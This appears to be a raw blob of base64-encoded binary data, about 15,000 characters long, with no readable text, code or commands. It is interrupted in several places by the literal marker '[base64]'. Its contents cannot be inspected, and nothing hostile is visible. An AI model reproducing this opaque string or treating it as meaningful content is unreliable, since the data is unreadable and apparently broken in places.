ClMO0w5TCi8KDKk/CjDEPAMO+IMKUaMOhw41jWzzDvsOIwqTDvsOmwpjCt8KMw5IHNMKAwp7Dg8KwWlvCpsKGWcOQwrFgwpHClMORwrEiacKscMKNwpdTw6vDvcKJOSTDnsKYwqXCvl8ZwpkXXsK1wroxYF/Dg8OQNmJfwo7CvWV5wrjDlmvClTPClyrDrSF4wqTCuMKaw47CkcKBwqMuTsKzVsKMasK3LWPClsK+NxxvwrLDsUQnwrQEMicfOGELw7LDlcO1wrjDvMKswoNUw5oTVT8uwqNDdhLCpsOPw5HDg8K1w7bDsQTDkB8ow4bDoMOxBMOIRCPDsUjDt37CpcK/ZxMPU3LCpVrDqsKwwolrUXt5w7jDhBpAb0DCjVrDmhYPajjCgMKXC8OpS01lwqNDLMKew7sfe3o4Z8Oow5fCpMKMVwFTw6fDocKYNUwHdcK7EcKbWw3DjFo8wrvCisKdwpkPfCrCl8KUOMOSF1HCuRrDtsK2TTtmGjzCvMK/wrgwwpotOcKVdMOTwqjCg8Kpe0VNwo0xcsOVH8K0w7PCpHtBMcKywp9bGhldJ8OYw5nCp1/DjcOSw6vDh8K9w6rCg8KIBsKzfBsEV0vCqcKlw51bN8ODw7nDl0bCl8Ocw5zCv8Kiw7DCssKTw4zCtMKpwqUWw4phwpfCq8KEdVzDnMKeNx5Fw5EuIQcLw6DDhW/ChELDqMOyw5AAdXjCvyRNw5bCrwHDm8KhcMKLRMKAUQXCr8KAf3bDr1AYVcKRCcOmw5kdwp4cKC89w4xWw5cLEMOxFcKPwqFAOMOLw53CqMK9KyVkw4BSwrDDnhdGwonDlMKQCWzDmMKcw79jNsOzKMOkwq/Dl8O/KMOwZxpPwooOKMOFVMKXw5DChh08wqU1KGJkwqPDocK3fMOhw5gsw6zDscOvwq/[base64]/CisKRFiQmw4Qqwo9ZMTRWYMObXRnDvcK2w4DCusKAwprDk8ObwrDCiG/CkMOpJyPCmSYdCHIawqrDrcOmesKfFcKsLWnDn8KCw4wtWMKLDF5dDcKYTsKnTi7Cm0TDg8OZwpfDqcOiScOWwqLDl8Kpw6zDu3Uyw7Apw6AVMVIHeghpwoDDiDrCsELCmAHDqjvDh1/DnhPDrsOOw6QJAEjCv1A+NcKnwrREwpXCqMKSw6EMw6UoesOJFcKNwqpeIcKewrjDpcKkw6N+w796w5wUwqNnRsOfwp16ERrCi3Niw4rDjg7CicKswoAeGwbDvh4Yw7h/[base64]/HsKyNcKJw5kBwq9dTA0NU8KHw5Qpc8OQwr3DtMOow7RZYDbCusOIPsO+wqLDsEfDph8gwqoXwp1Dwp85C8O8TcK/w7ogYD/DmXXCqVrChMO7WxVLZR1Aw73DgkNEC8OewphSw6BDwrTDl2bDt8O+C8KsX8KRIcOfwqMbwqo/Z2sgOhh1wrMWwqMBw5w5akDDnMKXdsO7w7gYwpHCi8Kdw4rCrERkwofCmcKhAMKHwozCv8KfKHvCmXDDnMK6wqPDmsKHe8OZMTfCt8KuwqLDoA/[base64]/DoMKxI8OmGsOfw4g6egDCqcOpOMKNPsKQwoZcKitWwp/Dt1sPF8OXwqLDvMOfwottw43CsDBsIRhPIMKIfMKHwqAzwqpzRMKQXExKwqvCuUXDh1XCrMKbw4PCt8KYw4EIw6BmSsOiw4zCv8O4QkHCimtDwo/[base64]/[base64]/wogIT8KSDjjCj2HDomnCjlrCokVhw5QNWkwhD8KvwoLCtSTDq3MkwpTCslfDhcKxRcKzwpEqwpjCo8KVw6kxwo7CksOnw7F7w6Z3woTDvMKCw4DChzjDu07CpcOVcjjCisKIC8Oxwo/Cp1fDl8KAwpZSbsO8w6gWFsKZTMKlwpc1KsKOw6/Dt8OrVCzChWrDv0IRwqwhVXNOJB/Dq1/CvMO0CQNpw4g0wrF/[base64]/CvFDDimwtbMO9wrXDqiV3K8KFwqlmdcOUWhLDo8KZMMO1E8OvNyTCiMOBOcOaK3wIPkrDn8KrIMKEw4xGI3N0w6k1WsKBw4PDrcOoEMKpwrJZdXPDsFPClX9NKMKCCcO8w4jDsgfDssKLHcOwOH7CocO/D0AZbgTDmTfCvsKywrbDiyDCglE9w7d0eRMaDUJKfMK0wrDCpBPCpxPDj8O1w6scwqt3wp4gZMO7bsOow5ZQAj5PaVHDoHY6YMOPwopSwrDCr8K7ecKdwp7DhcOEwozCisKqI8KGwrMOZMOJwpvChsOLwr/DrsOEwqwTIcK7XcOIw6fDoMKXw51hwpPDhcO0WTYbHBpBw4l/VGcYw7cCwqsVRWzCr8Ozw7J1wqoFSjjDgMOoahHCpTIEwqvCmsKJWAPDhRgiwoHDusKPw4LDv8KQwrsOwp9fOhQWbcOaw7nDogjCv3xVDDXDt8OCRsOwwojDosK/w6zCicKnw4bCrgBfwodgKsKfccO3w57Cq0sdwpgDQsOwFsOZw43DqMOxwpkZG8OXwokZAcKsdhMBw5PChcObwqPDrAYCT3dKQ8KrwrnDuh56w5ocT8OGwo1yesKDw5zDk0BKwqszwqwswoAFwp3CgHfClsKgGBbDuGPDn8OQS1zDpsKGOQTCuMOvJEsMw43Dq1/Dr8OhC8KEGirDocK5w77DvsKDw57Dg1sGVndcXMKPEVdMwqNefMODw4NXJGpDw6vChQI3CxVbw5TDmsORNsOywrZIw7BQw7E1wr/DulJoIBJ/ICloImXCp8OVaQYgAnrDqkDDhjvDs8KIJAZrZ0gpaMKIw53CmGFRJDAsw4rCssOOAcO5w7IkUcO/IXJOIk3ChMKdDA7CpxJLaMKWw7HCpMKGMMOfWsO+FVrCscOAwqPDqWLDqSBpF8K6wqnDrcOBw5tmw4UBw5PCsU7DjGtCBcOXwqTCssKJKAxwUcKrw6p9wqfDvFnCg8KoSWEww5YmwqtAT8KdCCgCfcO4fcOcw7zDnz9hwr1Wwo3DiXs/wqg8w6DCpcKRIMKQw4vDhgBOw4pJPxckw4vCvsOjw4TDpcKTR07Dq2TCncOcVwErECHDiMKdEcObURZZKQQxN2bDucOWO1wPD3YowqfDvRLDvcKFw4lLw7vCv0hkwpY1wo1Ud1fDtsOHJ8OuwqbDnMKgecOld8OEKBEiHSdkJh58wpzCgWrCvXYuPg/[base64]/fBjDuRnCtydQHcKeFGzDvMKldMK7WCjDhcObWMK8cGLDjMOaTR7DihnDgcOYM8K5ZzfDuMK/OTBUIC5nB8KMYiM2w4IPBsKFw60Yw5rCpiJIwoDCvMKAw4HDocKJFcKDKwU8JTE4eSfDv8OAOkF1NcK7dnnDtMKSw6bCtFsdw7rCt8OVRi4GwoQeLsOMRsKVRm3CisKawqA1MUfDh8OsOMKww5UlwpbDmhHCogbDlgRiw5ITwrnDn8OfwpIUcHzDmMOewo/CohJpw5fDqsKfG8Klw6HDiArCiMOIwrfCr8K3woDDgsOBwo3DpXzDvsORw41FSDISwrjClMOsw47DiAo0GTzCol5gQsKnIsOGw6/[base64]/CisOZwpfDs8K9w5VrfsO+w7hZW8OuMGZGNjPCsCrCqSvDi8KawqTCrsKnw5XChRliF8OyWxLDgsKowrxvKmjDnGjDnH/DusKIwqrDjcOzw6xNAkfClBfChkR7JsKgwr7DpAXCpXnCrUVPAcOIwpolLjomPMKtwr84wrzCr8OCw7lQwrjDkAknwrvDpjjDp8KuwqpwTljCvw/Dp3vCszrDj8O5w5p3woLCi3BZKcKnYS/CkRE3MxXCqyHDkcOsw7zCnsOtwp3DvxXCsFcIRcK5w5fDlMOGPcKYwqBqwpTDuMOGwpkTwqpJw7IWBMKiw6xDJcKDwpw3w5hrO8KUw7ttwp7CiF9DwonDvcKoLn7CiWU9aFjCucOGW8O/w7/[base64]/CqMK7w6wowrViw7zCiVzDncKVwpFqwoBpwqh+woc1SyXChsKnwqcqC8K5ZMOhwoUGfwN4FD8NB8Kiw645w57DqXEbwrrDjGg8YcKUD8KGXMKiJ8KYw4JcHcO8w68Twq/[base64]/wpnDkcKyw7EQdsOtacOcw5rCh8KlwocmwrHCjMKGIMKjwrnDhUfCmSY5U8OFPTXCvGHCj3oPHXbCtsKuw7Ykw74ERMORSC3CnMKxw5rDnMO6YXfDqMOLwosEwowvJ3cwRMO4aTY+wp3ChcOyX2w9RX0HEMK/V8OsFhPDtxcpRcOhIcOPYwY8wrnCp8OCdMO0w4AbR1/[base64]/wroNwoFHQcK0f0nCkMK5ZDIgYhwvGcOebcK1PcK8wpBISF3Cu3bCvwfDmcO+w6skQBXCrsKcwrnCuMOoworCvcOPw79GX8KTJD0IwpTDiMONYRHCln1gccK0BXbDusKdwqpYFcK5woFEw4fDhsOVJgwVw6TCrsKhJmYww4jDlibDhEnDs8O/[base64]/Dnm7CksKNwpbDqTFGCGTDpMOlZnMiN8KbQyoAwojDuR3CqMKJGFvCl8O/N8O1w6/ClsO9w6vCicK8wqnCoFRBwrgDEsOww5UIwrdiwonCjQnDlcOuXSPCqcOWc1vDqcOxWW1WNcOQdcKNwo7Ch8OEw7bDh249Ml3Do8K+w6BUwpHDvR7DpsKjw63DpMKtwpA2w7/[base64]/DmBrDvsOEE8O4AX4aQ8OFCsKiQDVvHMOwE8ONwpnCpMKIw5bDk1VWwrlAw7nDq8O7HsK9bcKYO8O8EcOHU8KVw7PCoD7CgE7Ct3tGG8ORwp/Co8Ogw7nDvMKmOMKewobDh2ZmGyzChX/DjhZKDcK/w6nDljfDtV4fGMKvwos8wr90djTCsW0bZsKywqbCh8OPw69FWcKfKsOiw5Bfwpo9wo3Dr8KcwrUhX07CssK6wptWwoQPOcO7dMKTw7rDjip8SsOuB8KEw7LDp8ODZARxw4HDrSPDojfCsRV8XmNmDFzDo8OlAiwvwoPCsV/Cp3vCtMK0wqrCjcKtNxvCkQzDnhNSSE3Ci3fCtj3Ds8ODOR/CosKqw47Cq0BrwpZUw5bCkEnCg8OXJ8K1w47DuMO5wovCjCdZw7rDjgF4w7XCuMO+wrXDh2ZOwrzDsEHCu8OtcMK/w4TCpBQTwp97YUHCvMKuwqQYw6JxBEknw67Dun1TwoZkwpXDhQIGFjZZwqYEwo/CqSAewrNSwrTDq1rCgsKDJMOUw6TCj8KUOsOrwrI/[base64]/[base64]/[base64]/Cghhwe8K7O8ORXMKOMcOUBj7ConLDvVPDl8KifcOkG8KmwqdqeMKnXcOPwpoZw54QKVwycMOlL23CjcOlwrvCucK1w7DCosK2G8K4V8KRQMOtJcKRwqxCw4LDiQrCimIqaW3Cq8OVel3DpnEmZn/CkXcvwocDKMK+UFPCkwtkwqMKwpHCuwbDqcOqw7Z7w4Qew54GcQLDssOKwoVYVV9VwrrChB7CnsOMMcODRMO5wqfCrh5MGQ9+dzbCk2jDuSXDplDCplwsZwsxdcObKRbCrFjCpHPDlsKuw5/Dm8OfK8KUwrAODMKcN8OeworDmmbCkiFgPMKIwqMdIWdDaH4CbsKBWjDCtsORw7IRw6F6w6FpHSnDgQXCj8Oaw5PCrWgpw4/[base64]/CucKPbz9+wpA+wpkcfcOmw6ptw77CucKkIzsQUxkZHXBYFmzDpcOMPmRXw4nDs8O5w6PDocOVwo9Cw4zCg8OXw6zDpsOvLnh5w59LXcONw43DuD3DusO2w4Inwod7NcO/[base64]/[base64]/Du8OAwodZAW1zUcKWTDsTw6FuwrloZix3ZQ/Dqk/CpMKRwqVCOTMXw4LCgcOuw78Cw5rCscODwosXZMOJWHnDiCoSUHbDjlXDvcO9w75VwrhcFy5lwoHDjERlQndqYsOVw47DqhDDlsOsN8OAER5TUlbCvWzCjcOEw7/CgTvCq8KwF8Kuw7czwrvDtMONw7pFFcO5OMObw6TCq3RdAwHDmxHCrmzDv8Kae8O/[base64]/[base64]/[base64]/DrkEnSG/ClsKOLMKqwpTCpz/CrMOow6HCnMO0WgFkTsKjwo8zwo/[base64]/[base64]/woDClDArWAQUZllRehcVw6QrVcKZecKDMxfDin/Cl8Klw7E2cG7DkVRTw6zClMKJwpvCqMK/w5/[base64]/DhsO7wo3CkMOvTcKDw7rCiX4GFMO/wpJGwoXCqMKMCinCpsKxwq3CjQEEw4nCpFUuwqA6OsKFwrgjBcOHTMK/BMOpCMOJw6rDih/ClsOJXGkTPkbCrsOMVcKJG3g6YyInw6RpwoJtXsOCw4c8SRVQPsOKccOnw5LDoQ3CvsOXwrXCuSfDuTDCoMK7WMOrwqRnX8KZecKSThPDrcOgwp7DuG99wpnDiMODcRPDvcKewqrDghDDg8KGTkcQw7FtCMOXw5Y6w7fCuBrDojACW8K6wooFH8Keb27CjGtDw4/ChcOjLcKBwoPCrEjDscOTRCvDmwXCr8OgQMKfAMK6wqnDucKYfMOzw63CnsK/[base64]/CuRHCnzjChMKvPGtAVQXDrWsCwo8MWB7CicK9aC8MF8KVwrN0w5vChGfDkMKlw4VswpnDqMOVwoluLcKdwo9Yw4bDksOcV2zCuRrDnsKzwrNLcivCq8OjNyDDucObUsKlWDxUVMO7wovDiMKdHH/Ds8O8wr0ERnnDrMOHfDPCrMOicCzDmcOEwpdjwoLCl3zCjBICw5c+NMKvwqRvw5B3NcObVmA0Ri4QUcOeFEAcecOuw5guaz7DmB/CgAoPWTUSw7LClsK9Q8KDw4w6HsKgwqBydQnCtk/CvWkPwoduw7HDqkXChcK5w5PDgwDCu2/CkgpGOcODUcKrw5UBQGvDssKMLcKDwpHCvD8tw5PDqMKIentiwpZ8CsOzw497w6jDlhzDpGnDh3rDrgQfw7scEQ/CqDfDmMOrw4cXbiLCk8OjcVwIwpfDo8Kkw6XDrD5JZcKmwpBxw79AGMOiCsKIXsKdwqZOacOEXMOxRcO6wpzDl8OMeTYfVzF9NSZbwrdgw6zDrMKJfsOQDxPCm8KcbW1jfcOPHMKPwoPCjsOBNQdSw5/CmDfDqVXCvsOYwqbDvzdVw4sYdh/DgDHDlsOSwq93NRwhJRjDnFrCogfCpsKkaMKvwrDDlgQKwqXCo8OZZMKTE8OPwqpOIMO7A2NfM8OHwqxmKT05HsO/w55mJmRNwqHCpWIww7/[base64]/CqyHCh8Ojw5V5wrwSw41ow7vDmsOsw7LCuVPDrA3Dt8OEbsKYFgh+QmXDhDTDksKbCVtmbC12Kk7CtilZVVUQw7vCgsKEBsK2Jxcbw4DDnHvDhSzCjMOkwq/CtzoydMOIwpQQWsK9XAPCiHzChcKtwoJFwp/DhnbCusKvalErw7/DhMOqT8ORBsO8wr7DhVHCkUAWS17CjcO6wr7Dm8KKFnfDm8OLwpjCtVh8amnCl8O9S8KWG0XDncOFOsKSPHPDmsOjOMOQRAnDiMO8AcKCw6Jzw6hmwpPDtMO0O8K4wowEw5x6KH/CtsOaRsK4woPCm8OzwoJlw5LCr8OhIUcUwobDqsO7wplYw6bDtMK0wpk6wo7CtyXDs3dxFjRcw5NGwpTCmnDCmgzCn25JZG0kfsOqOsOjw6/[base64]/ADQvDz7DosOGw4N0bMOdwrLCo3FSw4fDoBHCo8KBM8Kmw4JMAUsTCCtQwplbJT3DksKQesOndsKaW8KcwrLDmsOAK317LzLCgsOnTmjCjl/DhBUWw6IaAcOTwp16wp7CtUxkw6zDpsKdwqN3PsKLwqTCpFHDpcKAw45OBjM6wpTCjMOowpPCtTwleXgQc0PCqcKwwqPCiMKmwpwQw5oHw4PChsOtw6FQLW/Cs2HDpEBzTUnDlcKVJMKQN0N0w7PDqhg4SAjCoMK/woMyZMOsZyBlOwJswrxlwpLCi8OIw7XDsBY2wpHCscOQw6bDqQITenJMwrXDlDJBwqQjAcKbYMOtWEguw5PDqMO7fTxFZgDCl8O+RgXCsMObKGlLZw4SwoAECFfDi8O2Q8Kmwq4kwr/DlcKOOlfDuUclVXZzCsKdw47DqUvCmMOvw4pjS2duw5tBIcKQdcOTwoxvWEknUsKBwqYHMnVwHSPDpVnDl8ObPcOqwpwqwqNgV8OBwpo+csOmw5sYPB/[base64]/CizwHw7E0TXNIA8KywpHDv8KhwqvCpHPCt03CgnpNRcOKfcKVw51RMkLCpXFdw5xowp7DsT9UwrrDlyjDv2JcXxDDp3jCj2J5w5ofVcKyN8KXBkXDv8OPwrLCvMKFwqvDocOoBMK5RsKCwo1GwrHCn8KawpA/w6DDqsKbJnjCswsTwqHDiF/Ck1vDl8KZwqVhw7fCnnLCrFhfEcOMwqrCkMOQHl3DjcKGwrxNw5DDlxvCr8OiXsOLw7PDksKCwpMCHMOqAsKLw7/DqD/DtcOZwp/[base64]/[base64]/CtsOmEHQZw5oSAjbClyE6woPCj8OuUMKMBsOcKMKYwojCucOIwoRFw7dabSXCj2JWTXtMw5N8e8KewpkEwo/[base64]/Dv1xgwoMEw7oewoXCjXtAw7zDg1bDnsOzRVYVOWoBw5HDnkUpw7cbOywVXSVVwp9ww73CtATDgCbCiE5nw5cewrUUw7V+QMK/cmfDj0XDt8K1wrZvM0xqwoPCkC0necOAd8OgCMOpIlwGccKxKx8Jwqc0wr0fCMKBwofCkMOBd8O3w6bCp2xsMAzCh3rDn8O8dHHCusKHBQtBZ8OOw5p1ZxvCh1vDpCPCksKbVWTCmMOQwqY9AxsZFQbDuALCpMO8DioUw5dSIRrDpMKzw5d/[base64]/woJjw6jDusOBw7VNIRg2IFFRS8OLdMKrYsOkCTjCjlLClWvCtVANIy8Sw6xNGlnCt0gSFMOWw7QPcsOxw69Ewpo3w6rCtMKpw6HDkGXCjWXCiRhNwrJawpvDq8ODw5XCnB1awqvDtknDpsKfw6YbwrXCvQjCik0WXWksAyXCu8O1wpxjwq/DuzbDnsOBw50pw6PDt8OOHsKndMKkJxjDnnUAw4/CvMKgwpbDjcO0QcOuAAYMwrJYGljDq8O2wrFsw6HDt3TDv0rCrsOXYMOAw4AAw412ZGXCgHrDqBlkcBrCrl/DuMKPGDLDm2F8w4nDgsOsw7vCknBaw65XLXbCgC0Gw5fDjsOJIcOFf34WF1/DowXCmMOmwqXCk8O2wpLDv8OzwqB0w7bCjMKgXBo6wq9CwqPCn1DDj8OjwoxeesOtw5caIMKYw5xuw4QlJ3PDo8KHRMOIXcOCwrTDqcOHw6ZVXiB9w7fDsFcaf3LCicK0MDdTw4nDo8KiwpxGeMOrPz5cO8OCWMOfwqzCosKwDMKgwobDsMK4f8K/YcOfHiZSwrYxYjksGcOCJwZ2cQLChcKmw7sXf1x1PsKMwpzCgS4xDR9CWMKVw57CnsK1wqbDlMKzV8Ozw4zDhsKdTXnCnsOUw7/Cm8KvwqsKfsOGwoLCtm7Duw3Co8OZw7rDv0TDhWkUKWkJw6M0BMO3YMKgw6NOwqIXw7PDl8OGw4x3w7bDtGw0w7MzZMKLIHHDrj5bw55wwoFZcCHDiCQ5wqgRQMOowqkUEcOTwo8/w70RTsKfXWw4BsKGFsKEZVsyw4AifmfDv8KBFsK9w4/CsALDlE/CpMOow63Dtn5AaMOCw43CisOHKcOmwo9hwqvCqcOZAMK8TMOVw6DDu8OyI1AxwqgkOcKBGsO1w7vDsMOtCx5Vb8KXc8OQw4UTwqjDjMOkJcKEVsKyAUPDvMKewp5tYsKnEzpHE8Omw61WwoFVKsOdH8KJwoB/wqQIw4PDt8OwXgrDrcOpwqshOjvDm8OnOsO4cknCrmvCrsO5ZHAlBMKLN8KdIT8XesOtI8OnecKPK8O0JQkDBmsjYsOtBAo/VDrCuW5Pw4RGdVxBScOJbD7Cpl1dwqNswqVSLnxMw47CmMOyYkVewqx/wotEw43DoQXDg1TDk8KCeCbCuGTClcOkKsKiw5URW8KrHy3DmcKQw4LCgnTDtGfDskg7wozCrm/DgMOicMOTaRlvKXnCqcKUwolnw7B5w4JJw4/DncKIc8KqacKDwqdhbCZ1fcODZVkcwrwDI24GwqYUwq40QAkDVg9QwqPDswvDgG7Do8O+wrE9w5zCqCHDhMObZ1DDl2B9woXCjjpZYR/CgSJLw6fDtH8twonCtsKqwpbCpCLDuzzCmEoFZRsGw5TCqzZCwqTCtMOJwr/DnHIIwrABMivCgyJMwqbDscOrLi7Cl8OYYhTCoh/CicO1w4LCksKFwoDDn8OMe0DCh8KkPAQmDsKGwrfDlRxMWjArSMKMHcKUQXnClFTCkMONYQ3CksKyFcOacMKPwqJOLcOXRsKeOBF1PcKswoNWYmrDv8OaesOvDsK/fUvDhcOLwoHCpMKDOX3DjwV1w6QRw67DgcKiw6B0wqZpw5PDkMOaw6B6wrk5wpUHwrHCp8KkwozCnhfDksOzfBjDuE3CsT3DuHXDjcOZGsOKQsOXw6zCi8OGeAbCoMO7wqE0bWDCk8KjZcKWd8Oaa8OpMG/CjQzDhSrDsCw3HEMzR1IYw5gVw5vChijDgsKbXHF0MCHDnsKsw5s0w5kGeTrCvsO/wrfDmsOaw6nCnRDCv8OVw60aw6fDg8Osw7g1FwbDhsOXScKiJ8O+VMK3KcKcTcKvSgB3MhLCqX3CvMO8ETnCp8KfwqvCkcOJw5DDpEDCtHhHw5TCgEd0Ag3DnSEjw4vCnT/[base64]/DiBbCgMK8RsKGcDzDoMOAUkl2w6/DiMO3HH3CpyFjwqvDu31/JXlbMXhKwoJlcWFOw5fCpCpBKFDChX/[base64]/w6nCuMOYw78zDsK+BR/[base64]/EVPCl3rDmsKHwoDDjm/Cr8OpFGbCkcKgRibDpMO3w5AnIsOQw7bDghfDscOgKcK/e8OPwpDDlEfCj8K8S8OSw6nDnSxQw5cJT8Oawo/DhBovwoEYwpDCjl7DjDkEw4bCkzPDsx9IMsKlPVfChVp3J8KhNG0eKMKFDsK6VAnDkg7DicOmGh96w4dywoc1IcKkw4HDu8KLa1XCrsOVwrcgw7Erwr90dS7CqMO1wooDwr3DtQfCpiHCmMO5N8K3VDxjXAJuw6vDuwkqw4DDvMKMwqnDqjluFEjCpcO/X8KDwrt4d08rb8K0GcOjABthcjLDl8Ona3hQwoxawq0KBcKKw57DksOHFMKyw6o9SsOZwpzCgDnDq09HZkpaCMKvwqgFw60qVEsuwqDDlWfCj8KlccO/[base64]/[base64]/CvMKGwr7DpHNzZ8K+wrJiw4pFw7hKY33DtShtWSHDr8KHwpzCqH9kwoMDw5V0wqTCv8OhKMKhDGHDusOaw7LDlcOXC8OcbA/DpTZBbMKhcylOw6HDkUzCucOTwrtIMzYaw6Eaw7TCh8O2woTDq8Kxw54lBsOzw4oAwq/Di8O2DsKMwqgeRnrCgAnCqMOFwo3CvCRWwrY0T8OkwoHCl8KiH8Oqw5xxw7LCr14vRS0LIyw0JAbCu8OXwrFEcWnDpcKUEQ7Cg2Z1wq/DhcKLw5DDl8OvQABfeSp4LwwORG3CvcKAAjVawq7DgxvCqcOBC2MNwooOwpRawpPCjsKOw4VpP2VPV8KCOnYtw4sNIMKifxnDq8OMw6FKwqbDpMOsSMK6wqvCi27CqW1pw5LDo8KDwprDjw/Di8K5wrXDvsOVTcKpZcKza8KFw4rDkMOpPcOUwqvCq8O2w4k8RFzCtyXDmE8yw5hPXcKWwrt6BMO5w5l3bsKeAMODwrAFw6x9YQjCssKeXjDDqiLChhDCh8KUcsOCw7Q6wo/DhA5oGhEMw5cew7YrTMO1IxTDtQU/[base64]/CqEXDncKOw6NvPmYkwoMLw70lwpYgDCcowpfDg8OcTMOsw4/DqGY3woBmWBp0wpXCocK2w5cRw7rDlxpUw73DhAcjVsObHMKJw7fCimsfwo7DhxdMIhvCrGI9w7gXwrXCtzNuw6srKBbDjMK4wqDDpCnDlcONw6hdRsKubsKvNy4pwpHDgQ/CpMK1AyJbOTk5R3/CiBZ6HloLw7RkZxwXIsKBwq9/wp/CvcOzw5zDhMOyACM2w5XCl8OeFmFnw5TDkwI2TcKMGlhOXTjDncKHw63ChcO9bMOsIWl9wpYacDXChsOxeFbCq8OmPMOxbkjCvsKuNjUjYcO7bErChMOSIMK/[base64]/Cs0Rswr9EV8K0w6TDh8OUJXEEw7nDkXjCgMKuHBLDj8O8wojDisOdwrHDphjDhcKSw4/CgXYlNWEkcBQ+IMK8PVg+azJ+NwXCjzDDgWcqw4jDhywfMMO6w7xFwrDCtUfDmAzDpsKAw6lkKEU1R8OSDjLCn8OdDiHDgsOGw41sw641XsOUwopgU8OfXjRzYMO5wpvDqhdLw7vDgTHDh3LCiV/DqcOPwqonw7nCkwvCvSppw40Mw5nDpsOswocrdXLDtMKUbCdaVXp1wpxFE1HCg8OPdsKeB2Fhw4hMwqVof8KxZsObwp3Do8K+w77DrA5/X8KIM2nCg0J4AA0jwoRpHF0MSsK6C0t/XkZqdk5IaCNsD8OlAlNTwojDoFHDmcK2w50Pw7DDlCPDoXJdU8K8w7vCm281DMOjMFDCvcONwqcSw5rCpC4VwoXCtcONw6zDoMOPEcOHwo3DrF9+T8ONwqtkw54rw7x7B2M5H2ohKsKjw5vDhcKaF8OMwoPCgXZVw4XCs1kJwpcBw50sw5MOS8O/GsK3wq4yS8OowqM4ahpPw6YGFFwPw5wOPcKkwpXClA/DjcKkwp7ClxbCrAPCocOqdcONTcK0wqYbwrEXN8Krwo4xacKdwp0Pw6/[base64]/[base64]/HcKURwjDj8O/w4lpwp7DscO5wqbCqMKWGMOVJlliw7k9QcOTU8KTcFpawrsLbDPDi2RJPX8gwobCrsKnwokiwpHDu8OsB0fDsRzDv8KOPcOWwpnDmWjDlcK4N8KJAMKLYm5Jwr06esKYH8OzLsKww7DCux7DosKRwpQvI8OuGH/Dv0IIwr4SSsOAEidYN8OawotfFnzCgnfCkV/Ctg7ChUZrwoQtwp/DrTPCiwALwoN+w7nCrRXDo8ObdFrCpRfCicKEwrzDlMKWTFbDpMKMwr4GwozDhcKPw6/[base64]/CtMO6TnxHeQUswo8mCjQVRsOfDFNLGW1nMAxFZsOodsOsUsKEa8Oow6MFPsOIfsOPKHjCksOZDy/DhDfDjsKUKsO0DkZ8dcKKVlLCssKVbMOUw7JVWsK+SErCsyEEHMOBw63DlWnCg8O/ECoGWDLDgysMw6AXesKcw5DDkA8qwoAQwrHDiDjCmFbCvU7DicK3wplME8O7BMKhw45hwoTDrTPDm8KVw5fDm8OkBsKXfsOJPWEnwo3CpyDChx/[base64]/HTjCs8OACsOhw4XCmsOHw4fDv8O8P8ONBUrDmcKUAcOFbzLDrsKOwqojwpTDusO1wrPDgRzCoWzDksKJZSzDiVDDp1BhwpPClsK2w6Vnw6/CjsOQH8KZw7vDiMKewpsoKcK0w5PDlArDkFnDjyDDvjfDiMOoccKzwprDhMOlwpnDtsKCw6HDlUjDusOoM8OpLQPCk8O1csKxw65eKXl4McKhZcKAeiMHV3/[base64]/Dv8Ovw7PDlcKGTcKvTGbChMOUw7TDoTnCpRTDtcKxw7jDkGVMwqwqw5tvwobDp8OfIgoVSC3Dk8KCDHPChcKMw4DCm0ccw6rCiErDj8Kaw6vCg0DDuWovRhkAwrHDhXnDuntYX8O/wocHIWPDrBo2FcKMw6nDgxEiwprCsMOWbSbCk2zDosKLbcOpSU/DqcOrOywtaGo/clIbwqPCvRHCjhtMw7bCoALCnEctOcOAw7vDkhzDkydRw5PDhMKDOjXCpsKlTsO6JwwfcR7CuxccwqIHwr7DgALDsCMuwr/DrsOxTsKONcKhw5LDgMK5w4VNBcOQNcK6ImvCjivDo1k4ICPCrsO5wqUJaiZGw5/[base64]/CjMOWNsOww6t7Z8KDWCcJw7sew6zCi8KlJy5uwq0hw4vCoRJ5w5hGNhVxGsOXCAPCkMODwprDim3DmQYEYTwfFcKiE8Ohw6TDqHwENFPCsMK5JcOhR2JaAx9Vw5vCjUkROyUEw4zDh8Otw4RZwoDDm2c2aSwjw4rDkwY2wr7DrMOOw7wMw68/dCHCu8OIbcOOw64sPsOwwplYdTTDv8OXfsOldsOtfUnClmzCnwzDgmTCuMO6JMKXBcO0I0HDli/[base64]/CmcK4UVvCj2okw4bCpcONw4VjHcO8w6jCtGdGw6h8w7zChcOnYcOFPmzClMORelrDn1I9wr3CjEM/wqFzw4koc0vDj0NFw6NVwqo/w5Rjw4Rawq9uUG/Co2LDh8Ofw6TCqMOew5ovw54SwpJewqnDpsOMKWlOw5sewqhIwo3CnDjDpcOgWMKkLxjCv09tbcOtXF5WcsKCwpzDpinCjgkQw4tMwqvDgMKQwpN1HMK/wqspw5QFIUcowpJBf3ozw6fCtSrDtcOVScOBO8O/XF4zUldgw5HCkcOpwp9pU8Ogwrckw5cPwqHCucOXDjJwAFvCncOnw5fCihPDpsO2E8OuGMOXAhfCgMK7PMOSXsKFV1jDkBclb1nCoMOcF8KGw63Dm8KLJcOLw4otw5ocwrnDlRl/[base64]/BQ7DvcOAE8K3XAdhBDZ7bwTCi1Jyw5zCpVHDjEjCmcKrJ8K4cw4sNWDDjcKqw7s+IwTCmMOiwovDrMKbw4ItHMKtwpxuY8KzMcO6esOww6DDk8KeFXrClhNzFksZwoo/bcO7WyBsbcOCwonDkMObwrxhC8Odw5jDiDAewprDtsOwwr7DpsKxw6h3w73CkU/[base64]/CosKSEsKCDELCsMKSwrHDnMKHQ8OPGMO+w7RMwoc9an0uwp3DqcO7wprChxXDl8Onw6BWw6HDsD/CoCEsfMOxwojCizl/DzDChUAWRcKuPMO7WsK4NUTCpwhUwonDvsOkNhbDvDc3JMKyFMK/woJAR1/DjlBvwrfCh2lSwqHDkU8RF8KmbMOEPELCrMKywoTDtTnDlV0xBMOVwobDkcKuFTLCkMONBMKbw7Y+f2rDsHBow6zDkWkGw65BwrN+wo/DqsKiw7bCqwVjw5PDkx5UK8OODlAifcOFFhdcwoEQw5wjISzDs2DCisOpwoBKw7nDj8OLwpBWw7Vpw71+wrrCrcKJWMK/[base64]/DnnUew5FrGcOAF8KKdcOHDMOEKMKAAGJyw7xQw4fDjRt4GTAHwrLCj8KKMDl/wonDuWYtwocuw5fCunbCpi/CgF3DnMOlbMKGw7p6wq45w7YEA8KqwqrCpnkBaMORXnvDlUbDpsOydBPDjjZGbW5oWsKVCDMEwpEIwrDDtFJrw4PDosKTwoLDmHQmDMKiw4/DpMOtw68Ewq5eKz02dR/Cgj/DlRfCtUTCuMKSPcKywrHDqnHCoVgYwo4GIcKoblTCu8KDw73CmMK+L8KYXS9Lwqhjwo44wr5vwoMfEsKGIylkaA5KO8OIN1rDkcKIw6Jaw6TDrVE/wp8